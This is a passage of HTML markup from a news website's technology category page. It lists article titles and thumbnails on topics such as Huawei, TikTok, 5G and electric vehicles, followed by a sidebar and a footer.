Samsung" title="Ban on Huawei might give Benefits to the Apple and Samsung" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/ban-on-huawei-might-give-benefits-to-the-apple-and-samsung.html"  rel="bookmark" title="Ban on Huawei might give Benefits to the Apple and Samsung">Ban on Huawei might give Benefits to the Apple and Samsung</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://planetnews.com/updates/united-states/biden-administration-prepares-to-unveil-its-build-back-better-agenda.html"  rel="bookmark" class="td-image-wrap " title="5G, Semiconductors And Electric Vehicle Parts, There are Stocks for playing Biden’s Infrastructure push" ><img width="265" height="198" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/03/Semiconductors-5G-And-Electric-Car-Parts-Stocks-To-Watch-As-Biden-Pushes-Infrastructure-Bill-265x198.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/03/Semiconductors-5G-And-Electric-Car-Parts-Stocks-To-Watch-As-Biden-Pushes-Infrastructure-Bill-265x198.jpg 265w, https://planetnews.com/wp-content/uploads/2021/03/Semiconductors-5G-And-Electric-Car-Parts-Stocks-To-Watch-As-Biden-Pushes-Infrastructure-Bill-485x360.jpg 485w, https://planetnews.com/wp-content/uploads/2021/03/Semiconductors-5G-And-Electric-Car-Parts-Stocks-To-Watch-As-Biden-Pushes-Infrastructure-Bill-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="5G, Semiconductors And Electric Vehicle Parts, There are Stocks for playing Biden’s Infrastructure push" title="5G, Semiconductors And Electric Vehicle Parts, There are Stocks for playing Biden’s Infrastructure push" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://planetnews.com/updates/united-states/biden-administration-prepares-to-unveil-its-build-back-better-agenda.html"  rel="bookmark" title="5G, Semiconductors And Electric Vehicle Parts, There are Stocks for playing Biden’s Infrastructure push">5G, Semiconductors And Electric Vehicle Parts, There are Stocks for playing Biden’s Infrastructure push</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/technology/us-gov-to-investigate-beijing-based-tiktok-app.html"  rel="bookmark" class="td-image-wrap " title="US Gov. to Investigate Beijing-based TikTok app" ><img width="240" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app.jpg 1080w, https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app-300x200.jpg 300w, https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app-768x512.jpg 768w, https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app-1024x683.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app-630x420.jpg 630w, https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app-537x360.jpg 537w, https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app-640x427.jpg 640w, https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app-681x454.jpg 681w" sizes="(max-width: 240px) 100vw, 240px"  alt="United States to Investigate China-based TikTok app" title="US Gov. to Investigate Beijing-based TikTok app" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/us-gov-to-investigate-beijing-based-tiktok-app.html"  rel="bookmark" title="US Gov. to Investigate Beijing-based TikTok app">US Gov. to Investigate Beijing-based TikTok app</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/editor">Fayyaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-02T14:36:37+00:00" >November 2, 2019</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/technology/us-gov-to-investigate-beijing-based-tiktok-app.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/technology/leading-banks-are-making-teams-with-start-up-rivals.html"  rel="bookmark" class="td-image-wrap " title="Leading Banks are making teams with start-up rivals" ><img width="240" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/09/Leading-Banks-are-making-teams-with-start-up-rivals.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/09/Leading-Banks-are-making-teams-with-start-up-rivals.jpg 1080w, https://planetnews.com/wp-content/uploads/2019/09/Leading-Banks-are-making-teams-with-start-up-rivals-300x200.jpg 300w, https://planetnews.com/wp-content/uploads/2019/09/Leading-Banks-are-making-teams-with-start-up-rivals-768x512.jpg 768w, https://planetnews.com/wp-content/uploads/2019/09/Leading-Banks-are-making-teams-with-start-up-rivals-1024x683.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/09/Leading-Banks-are-making-teams-with-start-up-rivals-630x420.jpg 630w, https://planetnews.com/wp-content/uploads/2019/09/Leading-Banks-are-making-teams-with-start-up-rivals-537x360.jpg 537w, https://planetnews.com/wp-content/uploads/2019/09/Leading-Banks-are-making-teams-with-start-up-rivals-640x427.jpg 640w, https://planetnews.com/wp-content/uploads/2019/09/Leading-Banks-are-making-teams-with-start-up-rivals-681x454.jpg 681w" sizes="(max-width: 240px) 100vw, 240px"  alt="Bi Banks are teaming up with start-up rivals to beat Apple &amp; Facebook" title="Leading Banks are making teams with start-up rivals" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/leading-banks-are-making-teams-with-start-up-rivals.html"  rel="bookmark" title="Leading Banks are making teams with start-up rivals">Leading Banks are making teams with start-up rivals</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/editor">Fayyaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-29T16:49:15+00:00" >September 29, 2019</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/technology/leading-banks-are-making-teams-with-start-up-rivals.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/technology/vr-could-use-to-remove-post-traumatic-stress-disorder.html"  rel="bookmark" class="td-image-wrap " title="VR Could use to remove post-traumatic Stress Disorder" ><img width="240" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/10/VR-Could-use-to-remove-post-traumatic-Stress-Disorder.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/10/VR-Could-use-to-remove-post-traumatic-Stress-Disorder.jpg 1080w, https://planetnews.com/wp-content/uploads/2019/10/VR-Could-use-to-remove-post-traumatic-Stress-Disorder-300x200.jpg 300w, https://planetnews.com/wp-content/uploads/2019/10/VR-Could-use-to-remove-post-traumatic-Stress-Disorder-768x512.jpg 768w, https://planetnews.com/wp-content/uploads/2019/10/VR-Could-use-to-remove-post-traumatic-Stress-Disorder-1024x683.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/10/VR-Could-use-to-remove-post-traumatic-Stress-Disorder-630x420.jpg 630w, https://planetnews.com/wp-content/uploads/2019/10/VR-Could-use-to-remove-post-traumatic-Stress-Disorder-537x360.jpg 537w, https://planetnews.com/wp-content/uploads/2019/10/VR-Could-use-to-remove-post-traumatic-Stress-Disorder-640x427.jpg 640w, https://planetnews.com/wp-content/uploads/2019/10/VR-Could-use-to-remove-post-traumatic-Stress-Disorder-681x454.jpg 681w" sizes="(max-width: 240px) 100vw, 240px"  alt="Virtual Reality Could use to remove post-traumatic military stress Disorder" title="VR Could use to remove post-traumatic Stress Disorder" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/vr-could-use-to-remove-post-traumatic-stress-disorder.html"  rel="bookmark" title="VR Could use to remove post-traumatic Stress Disorder">VR Could use to remove post-traumatic Stress Disorder</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/editor">Fayyaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-02T14:37:36+00:00" >October 2, 2019</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/technology/vr-could-use-to-remove-post-traumatic-stress-disorder.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/technology/five-major-questions-about-the-polarizing-electric-vehicle.html"  rel="bookmark" class="td-image-wrap " title="Five Major questions about the Polarizing Electric Vehicle" ><img width="240" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/11/Five-Major-questions-about-the-Polarizing-Electric-Vehicle.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/11/Five-Major-questions-about-the-Polarizing-Electric-Vehicle.jpg 1752w, https://planetnews.com/wp-content/uploads/2019/11/Five-Major-questions-about-the-Polarizing-Electric-Vehicle-300x200.jpg 300w, https://planetnews.com/wp-content/uploads/2019/11/Five-Major-questions-about-the-Polarizing-Electric-Vehicle-768x512.jpg 768w, https://planetnews.com/wp-content/uploads/2019/11/Five-Major-questions-about-the-Polarizing-Electric-Vehicle-1024x683.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/11/Five-Major-questions-about-the-Polarizing-Electric-Vehicle-630x420.jpg 630w, https://planetnews.com/wp-content/uploads/2019/11/Five-Major-questions-about-the-Polarizing-Electric-Vehicle-537x360.jpg 537w, https://planetnews.com/wp-content/uploads/2019/11/Five-Major-questions-about-the-Polarizing-Electric-Vehicle-640x427.jpg 640w, https://planetnews.com/wp-content/uploads/2019/11/Five-Major-questions-about-the-Polarizing-Electric-Vehicle-681x454.jpg 681w" sizes="(max-width: 240px) 100vw, 240px"  alt="Five Main questions about the Polarizing EV- Tesla’s Cybertruck Pickup" title="Five Major questions about the Polarizing Electric Vehicle" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/five-major-questions-about-the-polarizing-electric-vehicle.html"  rel="bookmark" title="Five Major questions about the Polarizing Electric Vehicle">Five Major questions about the Polarizing Electric Vehicle</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/editor">Fayyaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T14:53:29+00:00" >November 23, 2019</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/technology/five-major-questions-about-the-polarizing-electric-vehicle.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/technology/mark-zuckerberg-might-face-possibility-of-a-prison-term-wyden.html"  rel="bookmark" class="td-image-wrap " title="Mark Zuckerberg Might face Possibility of a Prison Term Wyden" ><img width="240" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/09/Mark-Zuckerberg-Might-face-Possibility-of-a-Prison-Term-Wyden.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/09/Mark-Zuckerberg-Might-face-Possibility-of-a-Prison-Term-Wyden.jpg 1080w, https://planetnews.com/wp-content/uploads/2019/09/Mark-Zuckerberg-Might-face-Possibility-of-a-Prison-Term-Wyden-300x200.jpg 300w, https://planetnews.com/wp-content/uploads/2019/09/Mark-Zuckerberg-Might-face-Possibility-of-a-Prison-Term-Wyden-768x512.jpg 768w, https://planetnews.com/wp-content/uploads/2019/09/Mark-Zuckerberg-Might-face-Possibility-of-a-Prison-Term-Wyden-1024x683.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/09/Mark-Zuckerberg-Might-face-Possibility-of-a-Prison-Term-Wyden-630x420.jpg 630w, https://planetnews.com/wp-content/uploads/2019/09/Mark-Zuckerberg-Might-face-Possibility-of-a-Prison-Term-Wyden-537x360.jpg 537w, https://planetnews.com/wp-content/uploads/2019/09/Mark-Zuckerberg-Might-face-Possibility-of-a-Prison-Term-Wyden-640x427.jpg 640w, https://planetnews.com/wp-content/uploads/2019/09/Mark-Zuckerberg-Might-face-Possibility-of-a-Prison-Term-Wyden-681x454.jpg 681w" sizes="(max-width: 240px) 100vw, 240px"  alt="Zuckerberg Might face Possibility of a Prison Term for misuse user data" title="Mark Zuckerberg Might face Possibility of a Prison Term Wyden" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/mark-zuckerberg-might-face-possibility-of-a-prison-term-wyden.html"  rel="bookmark" title="Mark Zuckerberg Might face Possibility of a Prison Term Wyden">Mark Zuckerberg Might face Possibility of a Prison Term Wyden</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/editor">Fayyaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T14:11:46+00:00" >September 7, 2019</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/technology/mark-zuckerberg-might-face-possibility-of-a-prison-term-wyden.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/technology/germany-decided-to-allow-huawei-into-its-national-5g-networks.html"  rel="bookmark" class="td-image-wrap " title="Germany Decided to Allow Huawei into its National 5G networks" ><img width="240" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/10/Germany-Decided-to-Allow-Huawei-into-its-National-5G-networks.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/10/Germany-Decided-to-Allow-Huawei-into-its-National-5G-networks.jpg 1080w, https://planetnews.com/wp-content/uploads/2019/10/Germany-Decided-to-Allow-Huawei-into-its-National-5G-networks-300x200.jpg 300w, https://planetnews.com/wp-content/uploads/2019/10/Germany-Decided-to-Allow-Huawei-into-its-National-5G-networks-768x512.jpg 768w, https://planetnews.com/wp-content/uploads/2019/10/Germany-Decided-to-Allow-Huawei-into-its-National-5G-networks-1024x683.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/10/Germany-Decided-to-Allow-Huawei-into-its-National-5G-networks-630x420.jpg 630w, https://planetnews.com/wp-content/uploads/2019/10/Germany-Decided-to-Allow-Huawei-into-its-National-5G-networks-537x360.jpg 537w, https://planetnews.com/wp-content/uploads/2019/10/Germany-Decided-to-Allow-Huawei-into-its-National-5G-networks-640x427.jpg 640w, https://planetnews.com/wp-content/uploads/2019/10/Germany-Decided-to-Allow-Huawei-into-its-National-5G-networks-681x454.jpg 681w" sizes="(max-width: 240px) 100vw, 240px"  alt="Germany Decided not to bar Huawei into National 5G networks" title="Germany Decided to Allow Huawei into its National 5G networks" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/germany-decided-to-allow-huawei-into-its-national-5g-networks.html"  rel="bookmark" title="Germany Decided to Allow Huawei into its National 5G networks">Germany Decided to Allow Huawei into its National 5G networks</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/editor">Fayyaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T13:37:19+00:00" >October 19, 2019</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/technology/germany-decided-to-allow-huawei-into-its-national-5g-networks.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/updates/united-states/noise-detected-while-search-for-missing-submersible.html"  rel="bookmark" class="td-image-wrap " title="Noise Detected While Search for Missing Submersible" ><img width="324" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2023/06/1-11-324x160.png"  srcset="https://planetnews.com/wp-content/uploads/2023/06/1-11-324x160.png 324w, https://planetnews.com/wp-content/uploads/2023/06/1-11-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Noise Detected While Search for Missing Submersible" title="Noise Detected While Search for Missing Submersible" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/updates/united-states/noise-detected-while-search-for-missing-submersible.html"  rel="bookmark" title="Noise Detected While Search for Missing Submersible">Noise Detected While Search for Missing Submersible</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T11:40:57+00:00" >June 22, 2023</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/updates/united-states/noise-detected-while-search-for-missing-submersible.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/technology/apple-announced-its-first-new-ipod-in-last-four-years.html"  rel="bookmark" class="td-image-wrap " title="Apple Announced its First New iPod in Last Four Years" ><img width="213" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years.jpg 4000w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-300x225.jpg 300w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-768x576.jpg 768w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-1024x768.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-560x420.jpg 560w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-1120x840.jpg 1120w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-80x60.jpg 80w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-160x120.jpg 160w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-100x75.jpg 100w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-200x150.jpg 200w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-180x135.jpg 180w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-360x270.jpg 360w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-238x178.jpg 238w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-476x356.jpg 476w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-640x480.jpg 640w, https://planetnews.com/wp-content/uploads/2019/05/Apple-Announced-its-First-New-iPod-in-Last-Four-Years-1280x960.jpg 1280w" sizes="(max-width: 213px) 100vw, 213px"  alt="In Last Four Years Apple Announces its First New iPod" title="Apple Announced its First New iPod in Last Four Years" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/apple-announced-its-first-new-ipod-in-last-four-years.html"  rel="bookmark" title="Apple Announced its First New iPod in Last Four Years">Apple Announced its First New iPod in Last Four Years</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/editor">Fayyaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-29T10:08:51+00:00" >May 29, 2019</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/technology/apple-announced-its-first-new-ipod-in-last-four-years.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/technology/europe-moves-on-its-way-to-huawei-5g.html"  rel="bookmark" class="td-image-wrap " title="Europe Moves on its way to Huawei and 5G" ><img width="285" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/03/Europe-goes-its-own-way-on-5G-and-Huawei.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/03/Europe-goes-its-own-way-on-5G-and-Huawei.jpg 780w, https://planetnews.com/wp-content/uploads/2019/03/Europe-goes-its-own-way-on-5G-and-Huawei-300x168.jpg 300w, https://planetnews.com/wp-content/uploads/2019/03/Europe-goes-its-own-way-on-5G-and-Huawei-768x431.jpg 768w, https://planetnews.com/wp-content/uploads/2019/03/Europe-goes-its-own-way-on-5G-and-Huawei-748x420.jpg 748w, https://planetnews.com/wp-content/uploads/2019/03/Europe-goes-its-own-way-on-5G-and-Huawei-640x359.jpg 640w" sizes="(max-width: 285px) 100vw, 285px"  alt="Europe Proceeding its way on Huawei and 5G Networks" title="Europe Moves on its way to Huawei and 5G" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/europe-moves-on-its-way-to-huawei-5g.html"  rel="bookmark" title="Europe Moves on its way to Huawei and 5G">Europe Moves on its way to Huawei and 5G</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/editor">Fayyaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-30T14:42:42+00:00" >March 30, 2019</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/technology/europe-moves-on-its-way-to-huawei-5g.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://planetnews.com/technology/china-is-going-to-reveal-600-kilometer-per-hour-maglev-train-prototype.html"  rel="bookmark" class="td-image-wrap " title="China is going to Reveal 600 km per hour Maglev Train Prototype" ><img width="267" height="160" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/05/China-is-going-to-Reveal-600-km-per-hour-maglev-Train-Prototype.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/05/China-is-going-to-Reveal-600-km-per-hour-maglev-Train-Prototype.jpg 962w, https://planetnews.com/wp-content/uploads/2019/05/China-is-going-to-Reveal-600-km-per-hour-maglev-Train-Prototype-300x180.jpg 300w, https://planetnews.com/wp-content/uploads/2019/05/China-is-going-to-Reveal-600-km-per-hour-maglev-Train-Prototype-768x461.jpg 768w, https://planetnews.com/wp-content/uploads/2019/05/China-is-going-to-Reveal-600-km-per-hour-maglev-Train-Prototype-700x420.jpg 700w, https://planetnews.com/wp-content/uploads/2019/05/China-is-going-to-Reveal-600-km-per-hour-maglev-Train-Prototype-640x384.jpg 640w" sizes="(max-width: 267px) 100vw, 267px"  alt="China is going to Reveal 600 km per hour Maglev Train Prototype" title="China is going to Reveal 600 km per hour Maglev Train Prototype" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/china-is-going-to-reveal-600-kilometer-per-hour-maglev-train-prototype.html"  rel="bookmark" title="China is going to Reveal 600 km per hour Maglev Train Prototype">China is going to Reveal 600 km per hour Maglev Train...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://planetnews.com/author/editor">Fayyaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-26T12:05:50+00:00" >May 26, 2019</time></span>                <span class="td-module-comments"><a href="https://planetnews.com/technology/china-is-going-to-reveal-600-kilometer-per-hour-maglev-train-prototype.html#comments">3</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://planetnews.com/category/technology/page/2?filter_by=random_posts" class="page" title="2">2</a><a href="https://planetnews.com/category/technology/page/3?filter_by=random_posts" class="page" title="3">3</a><span class="extend">...</span><a href="https://planetnews.com/category/technology/page/28?filter_by=random_posts" class="last" title="28">28</a><a href="https://planetnews.com/category/technology/page/2?filter_by=random_posts"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 28</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
